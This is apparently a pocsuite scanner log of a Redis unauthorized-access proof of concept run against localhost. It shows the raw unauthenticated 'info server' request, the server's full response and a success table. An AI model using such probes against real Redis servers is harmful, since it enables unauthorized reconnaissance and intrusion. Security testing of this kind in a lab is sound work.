 http://pocsuite.org
[*] starting at 17:55:30
[17:55:30] [INFO] loading PoC script '/Users/ /PoC/Redis/redis_unauth
orized_file_write.py'
[17:55:30] [INFO] pocsusite got a total of 1 tasks
[17:55:30] [INFO] running poc:'Redis 未授权访问' target '127.0.0.1'
[17:55:30] [INFO] send data: b'*2\r\n$4\r\ninfo\r\n$6\r\nserver\r\n'
[17:55:30] [INFO] receive data: b'$446\r\n# Server\r\nredis_version:4.0.14\r\nredis_git_sha1:00000000\r
\nredis_git_dirty:0\r\nredis_build_id:3914f9509eb3b682\r\nredis_mode:standalone\r\nos:Linux 4.9.125-lin
uxkit x86_64\r\narch_bits:64\r\nmultiplexing_api:epoll\r\natomicvar_api:atomic-builtin\r\ngcc_version:6
.3.0\r\nprocess_id:1\r\nrun_id:7db14c1e120c5e2ab57221c5ee1eda70f68e1c29\r\ntcp_port:6379\r\nuptime_in_s
econds:15432\r\nuptime_in_days:0\r\nhz:10\r\nlru_clock:11009426\r\nexecutable:/data/redis-server\r\ncon
fig_file:\r\n\r\n'
[17:55:30] [+] Info : Redis未授权访问
[17:55:30] [+] URL : 127.0.0.1
[17:55:30] [+] Port : 6379
[17:55:30] [+] redis_version : 4.0.14
[17:55:30] [+] redis_git_sha1 : 00000000
[17:55:30] [+] redis_git_dirty : 0
[17:55:30] [+] redis_build_id : 3914f9509eb3b682
[17:55:30] [+] redis_mode : standalone
[17:55:30] [+] os : Linux 4.9.125-linuxkit x86_64
[17:55:30] [+] arch_bits : 64
[17:55:30] [+] multiplexing_api : epoll
[17:55:30] [+] atomicvar_api : atomic-builtin
[17:55:30] [+] gcc_version : 6.3.0
[17:55:30] [+] process_id : 1
[17:55:30] [+] run_id : 7db14c1e120c5e2ab57221c5ee1eda70f68e1c29
[17:55:30] [+] tcp_port : 6379
[17:55:30] [+] uptime_in_seconds : 15432
[17:55:30] [+] uptime_in_days : 0
[17:55:30] [+] hz : 10
[17:55:30] [+] lru_clock : 11009426
[17:55:30] [+] executable : /data/redis-server
[17:55:30] [+] config_file :
[17:55:30] [INFO] Scan completed,ready to print
| target-url | poc-name | poc-id | component | version | status |
| 127.0.0.1 | Redis 未授权访问 | 89339 | Redis | All | success |
Hacking就是好玩
success : 1 / 1